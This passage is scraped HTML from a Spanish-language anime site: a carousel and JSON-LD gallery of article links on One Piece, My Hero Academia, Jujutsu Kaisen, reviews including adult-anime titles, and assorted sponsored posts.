			<a href="/fecha-y-hora-de-estreno-de-la-temporada-3-de-one-punch-man-temporizador-de-cuenta-regresiva/" target="_blank">
			  					<div class="image-container">
					  <img src="https://static.beebom.com/wp-content/uploads/2025/08/One-Punch-Man-skins-coming-in-Fortnite.jpg?w=1024" alt="Fecha y Hora de Estreno de la Temporada 3 de One-Punch Man (Temporizador de Cuenta Regresiva)" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Fecha y Hora de Estreno de la Temporada 3 de One-Punch Man (Temporizador de Cuenta Regresiva)</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="80" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/los-espers-en-el-anime-8211/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Los Espers en el anime - Anime en Español</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="86" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/la-formacin-como-puerta-de-entrada-al-servicio-de-vigilancia-aduanera/" target="_blank">
			  					<div class="image-container">
					  <img src="https://images.pexels.com/photos/33596040/pexels-photo-33596040.jpeg" alt="La formación como puerta de entrada al servicio de vigilancia aduanera" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">La formación como puerta de entrada al servicio de vigilancia aduanera</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="90" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/noticias/mamoru-oshii-habla-studio-ghibli/" target="_blank">
			  					<div class="image-container">
					  <img src="/extern-imagesshoanimecom/mamoru-oshii-habla-sobre-studio-ghibli-comprension-y-critica-1.jpg" alt="¡Mamoru Oshii habla sobre Studio Ghibli! Comprension y Critica" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">¡Mamoru Oshii habla sobre Studio Ghibli! Comprension y Critica</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="98" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/juegos-para-dos-sumrgete-en-aventuras-anime-en-friv5online/" target="_blank">
			  					<div class="image-container">
					  <img src="https://store-images.s-microsoft.com/image/apps.37507.13760245706032714.8c4bc1b4-123e-4df2-93a6-91d905f8e2f2.71f1a4a3-d0a1-40ea-ab7d-d4ac99e95336" alt="Juegos Para Dos: Sumérgete En Aventuras Anime En Friv5Online" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Juegos Para Dos: Sumérgete En Aventuras Anime En Friv5Online</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="99" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/la-emocion-como-estrategia-de-marca/" target="_blank">
			  					<div class="image-container">
					  <img src="https://images.pexels.com/photos/7661185/pexels-photo-7661185.jpeg" alt="La emoción como estrategia de marca" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">La emoción como estrategia de marca</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="104" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/el-manga-de-maken-ki-incluira-bd-con-tema-tro/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">El manga de Maken-Ki incluirá BD con tema tropical - Anime en Español</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="16" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/todos-los-arcos-de-one-piece-en-orden-guia-2025/" target="_blank">
			  					<div class="image-container">
					  <img src="https://static.beebom.com/wp-content/uploads/2023/12/one-piece-old-poster.jpg?w=1024" alt="Todos los Arcos de One Piece en Orden (Guía 2025)" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Todos los Arcos de One Piece en Orden (Guía 2025)</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="18" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/analisis/ghost-sweeper-mikami-una-cazafantasmas-sexy/" target="_blank">
			  					<div class="image-container">
					  <img src="/extern-imagesshoanimecom/ghost-sweeper-mikami-la-pelirroja-mas-sexy-de-todo-el-anime-1.jpg" alt="Ghost Sweeper Mikami la pelirroja mas sexy de todo el anime." loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Ghost Sweeper Mikami la pelirroja mas sexy de todo el anime.</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="59" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/emocionado-por-leer-el-capitulo-1161-de-one-pieceja-hay-una-triste-actualizacion-para-los-lecto/" target="_blank">
			  					<div class="image-container">
					  <img src="https://static.beebom.com/wp-content/uploads/2025/09/Roger-angry-about-Shakkys-kidnapping.jpeg?w=1024" alt="¿Emocionado por leer el Capítulo 1161 de One Piece? Hay una triste actualización para los lectores del manga Video" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">¿Emocionado por leer el Capítulo 1161 de One Piece? Hay una triste actualización para los lectores del manga Video</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="62" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/el-nuevo-anime-de-dragon-ball-podria-llegar-gratis-a-tv-en-espanol/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">El nuevo anime de Dragon Ball podría llegar gratis a TV en español</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="68" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/que-es-el-hentai/" target="_blank">
			  					<div class="image-container">
					  <img src="https://static.publisuites.com/img/websites/posts/cHVibHMyNzA1ODVvcmRlcmltZ3NlbGZzZXJ2aWNl.png" alt="Qué es el Hentai en el mundo anime" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Qué es el Hentai en el mundo anime</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="75" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/la-seiyuu-risa-kayama-revela-que-su-padre-es/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">La Seiyuu Risa Kayama Revela Que Su Padre Es Hironobu Kageyama - Anime En Español</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="83" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/animosity-opinion/" target="_blank">
			  					<div class="image-container">
					  <img src="https://m.media-amazon.com/images/I/71qsecQxTxL._AC_UF1000,1000_QL80_.jpg" alt="Sumérgete en la venganza de los animales con el cómic Animosity" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Sumérgete en la venganza de los animales con el cómic Animosity</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="84" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/cyber-wow-cmo-aprovechar-al-mximo-las-mejores-ofertas-online-del-ao/" target="_blank">
			  					<div class="image-container">
					  <img src="https://images.pexels.com/photos/5872180/pexels-photo-5872180.jpeg" alt="Cyber Wow: cómo aprovechar al máximo las mejores ofertas online del año" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Cyber Wow: cómo aprovechar al máximo las mejores ofertas online del año</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="89" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/2009/11/05/hone-onna-la-mujer-esqueleto/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Hone-Onna</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="103" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/una-novia-a-exceso-de-velocidad-kirara-8211-a/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Una novia a exceso de velocidad: Kirara - Anime en Español</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="114" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/el-manga-de-romancecomedia-maken-ki-tendra-nu/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">El manga de romance/comedia Maken-Ki! tendrá nuevo anime - Anime en Español</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="115" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/25-recompensas-mas-altas-en-one-piece-clasificadas-2025/" target="_blank">
			  					<div class="image-container">
					  <img src="https://static.beebom.com/wp-content/uploads/2024/12/nico-robin.jpg" alt="25 Recompensas Más Altas en One Piece, Clasificadas (2025)" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">25 Recompensas Más Altas en One Piece, Clasificadas (2025)</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="25" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/novelas-ligeras-de-durarara-8211-anime-en-esp/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Novelas ligeras de Durarara! - Anime en Español</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="49" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/camisetas-futbol-baratas-y-camiseta-nba-guia-de-compra-y-cultura/" target="_blank">
			  					<div class="image-container">
					  <img src="https://static.publisuites.com/img/websites/posts/cHVibHMzMzAyMzlvcmRlcmltZ3NlbGZzZXJ2aWNl.png" alt="Camisetas Futbol Baratas y Camiseta NBA: Guía de Compra y Cultura" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Camisetas Futbol Baratas y Camiseta NBA: Guía de Compra y Cultura</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="51" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/se-lanza-bluray-de-the-king-of-the-braves-gao/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Se lanza BluRay de The King of the Braves GaoGaigar - Anime en Español</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="55" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/ironman-28-vuelve---animees/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Ironman 28 vuelve</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="60" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/2012/03/19/gana-espacio-en-tu-disco-duro-moviendo-la-base-de-datos-de-picasa/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Gana espacio en tu disco duro moviendo la base de datos de picasa</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="66" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/videos/primer-tiro-chanfle-oliver/" target="_blank">
			  					<div class="image-container">
					  <img src="/extern-imagesshoanimecom/el-primer-tiro-con-chanfle-de-oliver-1.jpg" alt="El primer Tiro con Chanfle de Oliver" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">El primer Tiro con Chanfle de Oliver</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="77" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/lista-de-episodios-relleno-de-naruto-shippuden-todos-los-episodios-que-puedes-saltar/" target="_blank">
			  					<div class="image-container">
					  <img src="https://static.beebom.com/wp-content/uploads/2025/02/naruto-art.jpg" alt="Lista de Episodios Relleno de Naruto Shippuden: Todos los Episodios que Puedes Saltar" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Lista de Episodios Relleno de Naruto Shippuden: Todos los Episodios que Puedes Saltar</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="78" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/por-qu-los-jabales-se-han-convertido-en-un-problema-creciente-en-espaa/" target="_blank">
			  					<div class="image-container">
					  <img src="https://images.unsplash.com/photo-1621278905417-b6cebae419d3" alt="¿Por qué los jabalíes se han convertido en un problema creciente en España?" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">¿Por qué los jabalíes se han convertido en un problema creciente en España?</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="81" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/resenas/resena-mirai-nikki/" target="_blank">
			  					<div class="image-container">
					  <img src="/extern-imagesshoanimecom/resena-mirai-nikki-future-diary-para-los-amentes-del-gore-y-la-fantasia-1.jpg" alt="Reseña: Mirai Nikki (Future Diary) para los amentes del gore y la fantasía" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Reseña: Mirai Nikki (Future Diary) para los amentes del gore y la fantasía</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="85" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/ruta-otaku-vamos-a-expo-magyc-cuernavaca-8211/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Ruta Otaku: ¡Vamos a Expo MAGyC Cuernavaca! - Anime en Español</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="88" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/fecha-y-hora-de-lanzamiento-del-capitulo-1163-de-one-piece-temporizador-de-cuenta-regresiva/" target="_blank">
			  					<div class="image-container">
					  <img src="https://static.beebom.com/wp-content/uploads/2025/10/Rayleigh-saving-Shakky.jpg" alt="Fecha y Hora de Lanzamiento del Capítulo 1163 de One Piece (Temporizador de Cuenta Regresiva)" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Fecha y Hora de Lanzamiento del Capítulo 1163 de One Piece (Temporizador de Cuenta Regresiva)</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="94" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/jujutsu-kaisen-modulo-capitulo-4-introduce-a-un-peligroso-usuario-de-maldiciones/" target="_blank">
			  					<div class="image-container">
					  <img src="https://static.beebom.com/wp-content/uploads/2025/09/tsurugi-yuuka-maru-jujutsu-kaisen-modulo.jpg?w=1024" alt="Jujutsu Kaisen Módulo Capítulo 4 Introduce a un Peligroso Usuario de Maldiciones" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Jujutsu Kaisen Módulo Capítulo 4 Introduce a un Peligroso Usuario de Maldiciones</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="96" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/esperando-el-episodio-1146-de-one-pieceja-he-aqui-por-que-tendras-que-esperar-mas/" target="_blank">
			  					<div class="image-container">
					  <img src="https://static.beebom.com/wp-content/uploads/2025/10/one-piece-episode-1146-delayed.jpg" alt="¿Esperando el episodio 1146 de One Piece? He aquí por qué tendrás que esperar más" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">¿Esperando el episodio 1146 de One Piece? He aquí por qué tendrás que esperar más</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="101" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/el-anime-watamote-tendra-su-estreno-en-julio/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">El anime Watamote tendrá su estreno en julio - Anime en Español</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="102" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/los-dioses-griegos-en-saint-seiya-8211-anime/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Los dioses griegos en Saint Seiya - Anime en Español</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="107" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/resena-final-suisei-no-gargantia---animees/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Reseña Final: Suisei no Gargantia</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="108" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/cmo-mantener-una-piscina-en-buen-estado-durante-todo-el-ao/" target="_blank">
			  					<div class="image-container">
					  <img src="https://images.pexels.com/photos/347143/pexels-photo-347143.jpeg" alt="Cómo mantener una piscina en buen estado durante todo el año" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Cómo mantener una piscina en buen estado durante todo el año</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="111" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/novela-ligera-ro-kyu-bu-termina-historia-prin/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Novela ligera Ro-Kyu-Bu! termina historia principal - Anime en Español</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="112" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/2012/03/06/south-park-se-burla-de-japon-entre-otros/" target="_blank">
			  					<div class="image-container">
					  <img src="https://img.youtube.com/vi/JGepBtBCuTY/0.jpg" alt="South park se burla de japón (entre otros)" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">South park se burla de japón (entre otros)</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="106" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/gua-de-regalos-friki-sorprende-a-tu-amigo-fantico-de-la-ciencia-ficcin/" target="_blank">
			  					<div class="image-container">
					  <img src="https://images.pexels.com/photos/4048093/pexels-photo-4048093.jpeg" alt="Guía de regalos friki: sorprende a tu amigo fanático de la ciencia ficción" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Guía de regalos friki: sorprende a tu amigo fanático de la ciencia ficción</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="109" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/2012/10/01/paga-para-dormir-con-chicas-guapas-en-akihabara/comment-page-1/" target="_blank">
			  					<div class="image-container">
					  <img src="https://img.youtube.com/vi/9kFfX-36zSw/0.jpg" alt="Paga para dormir con chicas guapas en akihabara" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Paga para dormir con chicas guapas en akihabara</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="113" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/2012/08/08/terraform/comment-page-1/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Terraform</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="116" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/planificacin-fiscal-internacional-claves-para-reducir-la-carga-tributaria-legalmente/" target="_blank">
			  					<div class="image-container">
					  <img src="https://images.unsplash.com/photo-1538688273852-e29027c0c176" alt="Planificación fiscal internacional: claves para reducir la carga tributaria legalmente" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Planificación fiscal internacional: claves para reducir la carga tributaria legalmente</h2>
					</div>
				  			</a>
		  </div>
				  <button class="prev">❮</button>
		  <button class="next">❯</button>
		  <script type="application/ld+json">
		  {"@context":"https://schema.org","@type":"ImageGallery","name":"Galería de Slides","associatedMedia":[{"@type":"ImageObject","name":"7 animes Ecchi muy subidos de tono (+18)","contentUrl":"/extern-imagesshoanimecom/7-animes-ecchi-muy-subidos-de-tono-18-1.jpg","url":"/recomendaciones/7-animes-ecchi-muy-subidos-de-tono-18/"},{"@type":"ImageObject","name":"Todos los personajes de Jujutsu Kaisen Módulo que hemos visto hasta ahora","contentUrl":"https://static.beebom.com/wp-content/uploads/2025/09/tsurugi-yuuka-maru-jujutsu-kaisen-modulo.jpg?w=1024","url":"/todos-los-personajes-de-jujutsu-kaisen-modulo-que-hemos-visto-hasta-ahora/"},{"@type":"ImageObject","name":"My Hero Academia Temporada 8 Doblaje en Español: Fecha y Hora de Lanzamiento","contentUrl":"https://static.beebom.com/wp-content/uploads/2025/10/All-Might.jpg?w=1024","url":"/my-hero-academia-temporada-8-doblaje-en-espanol-fecha-y-hora-de-lanzamiento/"},{"@type":"ImageObject","name":"Reseña Hentai - Kuroinu: Kedakaki Seijo wa Hakudaku ni Somaru - Anime en Español","contentUrl":"","url":"/resena-hentai-8211-kuroinu-kedakaki-seijo-wa/"},{"@type":"ImageObject","name":"Todos los Arcos de One Punch Man en Orden (Guía 2025)","contentUrl":"https://static.beebom.com/wp-content/uploads/2025/10/Saitama.jpg?w=1024","url":"/todos-los-arcos-de-one-punch-man-en-orden-guia-2025/"},{"@type":"ImageObject","name":"Mejor pagina para ver series y peliculas","contentUrl":"https://bitelchux.github.io/refugio.png","url":"/mejor-pagina-para-ver-series-y-peliculas/"},{"@type":"ImageObject","name":"Velvet Kiss - Anime en Español","contentUrl":"","url":"/velvet-kiss-8211/"},{"@type":"ImageObject","name":"Reseña Hentai: GARDEN The Animation Vol. 01 - Anime en Español","contentUrl":"","url":"/resena-hentai-garden-the-animation-vol-01-821/"},{"@type":"ImageObject","name":"12 Datos de Momo Yaoyorozu que Todo Fan de My Hero Academia Debería Saber","contentUrl":"https://static.beebom.com/wp-content/uploads/2023/07/momo-student.jpg","url":"/12-datos-de-momo-yaoyorozu-que-todo-fan-de-my-hero-academia-deberia-saber/"},{"@type":"ImageObject","name":"Reseña Hentai: Starless: 21st Century Nymphomaniacs - Anime en Español","contentUrl":"","url":"/resena-hentai-starless-21st-century-nymphoman/"},{"@type":"ImageObject","name":"Reseña Hentai: Hitou Meguri Kakure Yu - Anime en Español","contentUrl":"","url":"/resena-hentai-hitou-meguri-kakure-yu-8211-ani/"},{"@type":"ImageObject","name":"Reseña Hentai - PeroPero☆Teacher - Anime en Español","contentUrl":"https://img.youtube.com/vi/ww2P6kyqNUY/0.jpg","url":"/resena-hentai-8211-peroperoteacher-8211-anime/"},{"@type":"ImageObject","name":"Reseña Hentai: Lingeries Office - Anime en Español","contentUrl":"","url":"/resena-hentai-lingeries-office-8211-anime-en/"},{"@type":"ImageObject","name":"Reseña Hentai: Sei Yariman Gakuen Enkou Nikki THE ANIMATION - Anime en Español","contentUrl":"","url":"/resena-hentai-sei-yariman-gakuen-enkou-nikki/"},{"@type":"ImageObject","name":"Especial Doujinshi - Sailor Moon: Black Dog - Anime en Español","contentUrl":"","url":"/especial-doujinshi-8211-sailor-moon-black-dog/"},{"@type":"ImageObject","name":"My Hero Academia: La peculiaridad de creación de Momo, explicada","contentUrl":"https://static.beebom.com/wp-content/uploads/2025/10/Momo-quirk.jpg?w=1024","url":"/my-hero-academia-la-peculiaridad-de-creacion-de-momo-explicada/"},{"@type":"ImageObject","name":"Reseña Final: SaiKano - Anime en Español","contentUrl":"","url":"/resena-final-saikano-8211/"},{"@type":"ImageObject","name":"Reseña Hentai: Himekishi Olivia - Anime en Español","contentUrl":"","url":"/resena-hentai-himekishi-olivia---anime-en-esp/"},{"@type":"ImageObject","name":"My Hero Academia Temporada 8: ¿Quién es Kudo? Respondido","contentUrl":"https://static.beebom.com/wp-content/uploads/2025/10/Kudo-mha.jpg?w=1024","url":"/my-hero-academia-temporada-8-quien-es-kudoja-respondido/"},{"@type":"ImageObject","name":"Las bellas gemelas y un montón de besos en Kiss x Sis - Anime en Español","contentUrl":"","url":"/las-bellas-gemelas-y-un-monton-de-besos-en-ki/"},{"@type":"ImageObject","name":"El anime de One Piece adelanta un vistazo del arco de Elbaf para el 10 de octubre","contentUrl":"https://static.beebom.com/wp-content/uploads/2025/09/Elbaf-anime-sneak-peek.jpg","url":"/el-anime-de-one-piece-adelanta-un-vistazo-del-arco-de-elbaf-para-el-10-de-octubre/"},{"@type":"ImageObject","name":"Jujutsu Kaisen Módulo reinventa al icónico trío Yuji, Megumi y Nobara en un entorno de ciencia ficción alienígena","contentUrl":"https://static.beebom.com/wp-content/uploads/2025/09/jujutsu-kaisen-modulo-new-trio.jpg?w=1024","url":"/jujutsu-kaisen-modulo-reinventa-al-iconico-trio-yuji-megumi-y-nobara-en-un-entorno-de-ciencia-f/"},{"@type":"ImageObject","name":"One Punch Man Temporada 3 Doblaje en Español: Fecha y Hora de Lanzamiento","contentUrl":"https://static.beebom.com/wp-content/uploads/2025/10/Saitama-stunned.jpg?w=1024","url":"/one-punch-man-temporada-3-doblaje-en-espanol-fecha-y-hora-de-lanzamiento/"},{"@type":"ImageObject","name":"Todos los Arcos de Bleach en Orden (Anime y Manga)","contentUrl":"https://static.beebom.com/wp-content/uploads/2024/10/Bleach-poster.jpg?w=1024&quality=75","url":"/todos-los-arcos-de-bleach-en-orden-anime-y-manga/"},{"@type":"ImageObject","name":"Lista de Episodios de Relleno de One Piece: Todos los Episodios que Puedes Saltar","contentUrl":"https://static.beebom.com/wp-content/uploads/2025/07/Luffy-and-chopper.jpg?w=1024","url":"/lista-de-episodios-de-relleno-de-one-piece-todos-los-episodios-que-puedes-saltar/"},{"@type":"ImageObject","name":"Video [Exclusiva] Abby Trott revela los desafíos de doblar a Nezuko en Demon Slayer: Escenas de lucha, gruñidos y descanso vocal","contentUrl":"https://static.beebom.com/wp-content/uploads/2025/09/abby-trott_9653e8.jpg?w=1024","url":"/video-exclusiva-abby-trott-revela-los-desafios-de-doblar-a-nezuko-en-demon-slayer-escenas-de-lu/"},{"@type":"ImageObject","name":"¿Qué son los videos MAD? - Anime en Español","contentUrl":"","url":"/que-son-los-videos-mad-8211/"},{"@type":"ImageObject","name":"Jujutsu Kaisen Módulo Capítulo 8 Finalmente Revela los Orígenes de Cross y Maru","contentUrl":"https://static.beebom.com/wp-content/uploads/2025/10/jjk-modulo-maru-cross.jpg?w=1024","url":"/jujutsu-kaisen-modulo-capitulo-8-finalmente-revela-los-origenes-de-cross-y-maru/"},{"@type":"ImageObject","name":"15 Personajes Más Fuertes de Hunter x Hunter, Clasificados","contentUrl":"https://static.beebom.com/wp-content/uploads/2025/10/Illumi-Zoldyck-hunter-x-hunter.jpg?w=1024","url":"/15-personajes-mas-fuertes-de-hunter-x-hunter-clasificados/"},{"@type":"ImageObject","name":"¿Está Ochaco Uraraka Muerta en My Hero Academia? Respondido","contentUrl":"https://static.beebom.com/wp-content/uploads/2024/08/Himiko-Toga.jpg","url":"/esta-ochaco-uraraka-muerta-en-my-hero-academiaja-respondido/"},{"@type":"ImageObject","name":"Cómo convertirse en un creador de cine de animación paso a paso","contentUrl":"https://static.publisuites.com/img/websites/posts/cHVibHMyNzcyMzhvcmRlcmltZ3NlbGZzZXJ2aWNl.png","url":"/como-hacerse-creador-animacion/"},{"@type":"ImageObject","name":"Fecha y Hora de Estreno del Episodio 1145 de One Piece (Temporizador de Cuenta Regresiva)","contentUrl":"https://static.beebom.com/wp-content/uploads/2025/09/Five-Elders.jpg?w=1024","url":"/fecha-y-hora-de-estreno-del-episodio-1145-de-one-piece-temporizador-de-cuenta-regresiva/"},{"@type":"ImageObject","name":"Rias Gremory Biografía autorizada o su ficha técnica actualizada","contentUrl":"","url":"/analisis/rias-gremory-biografia/"},{"@type":"ImageObject","name":"Juegos de anime y manga online","contentUrl":"https://i.pinimg.com/originals/54/f6/b6/54f6b6f2ae1a943856acc5d8479a1a9c.jpg","url":"/juegos-anime-manga-html/"},{"@type":"ImageObject","name":"Yakuza moon de shoko tendo","contentUrl":"","url":"/2009/01/07/yakuza-moon-de-shoko-tendo/"},{"@type":"ImageObject","name":"One Piece volverá por todo lo alto: los insiders avisan de que el capítulo 1162 va a ser increíble","contentUrl":"https://areajugones.sport.es/wp-admin/admin-ajax.php?action=rank_math_overlay_thumb&id=896590&type=anime&hash=3106ca29b2d5d8cfe6fa3729bfe53be2","url":"/one-piece-volvera-por-todo-lo-alto-los-insiders-avisan-de-que-el-capitulo-1162-va-a-ser-increib/"},{"@type":"ImageObject","name":"Berserk 384: cuándo podría publicarse el próximo capítulo del manga","contentUrl":"https://areajugones.sport.es/wp-admin/admin-ajax.php?action=rank_math_overlay_thumb&id=897677&type=anime&hash=52ca2397da8561f6dba8a86f2639d6e9","url":"/berserk-384-cuando-podria-publicarse-el-proximo-capitulo-del-manga/"},{"@type":"ImageObject","name":"Reseña Hentai: Junjou Shoujo Et Cetera - Anime en Español","contentUrl":"","url":"/resena-hentai-junjou-shoujo-et-cetera-8211-an/"},{"@type":"ImageObject","name":"My Hero Academia: ¿El Asesino de Héroes Stain está Muerto o Vivo?","contentUrl":"https://static.beebom.com/wp-content/uploads/2025/10/Hero-Killer.jpg?w=1024","url":"/my-hero-academia-el-asesino-de-heroes-stain-esta-muerto-o-vivoja/"},{"@type":"ImageObject","name":"Descubre la película Mi vecino Totoro | Una guía esencial","contentUrl":"https://pageone.cl/cdn/shop/products/En_Busca_De_Totoro_-_Apuntes_De_Un_Paseo_Por_El_Bosque_Libro_de_Datos_-_Espana_1280x.jpg?v=1625797670","url":"/opinion-mi-vecino-totoro/"},{"@type":"ImageObject","name":"Hitomi Tenku no Escaflowne: El Manga","contentUrl":"","url":"/hitomi-tenku-no-escaflowne-el-manga---animees/"},{"@type":"ImageObject","name":"Anuncios japoneses","contentUrl":"","url":"/2011/04/13/anuncios-japoneses-pocky/comment-page-1/"},{"@type":"ImageObject","name":"Reseña Hentai: Koakuma Kanojo - Anime en 